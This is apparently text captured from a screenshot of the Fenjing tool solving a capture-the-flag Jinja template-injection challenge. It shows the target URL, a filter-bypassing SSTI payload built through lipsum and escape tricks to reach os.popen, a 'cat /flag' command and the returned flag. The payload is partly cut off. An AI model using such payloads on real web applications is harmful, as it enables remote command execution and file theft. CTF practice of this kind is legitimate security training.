 焚靖
目标链接
http://node5.anna.nssctf.cn:29991/
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%set yy='OS'|lower%}{%set zo=...
提交payload的回显如下：
Hello, $ NSSCTF{04321f8d-ff0c-46ce-ad7d-7c3d3b41fcf9}
$!
提交表单完成，返回值为200，输入为{'name': "{%set yy='OS'|lower%}{%set
zo=lipsum|escape|batch(22)|first|last%}{%set gl=zo*2+'globals'+zo*2%}{%set
cat /flag
执行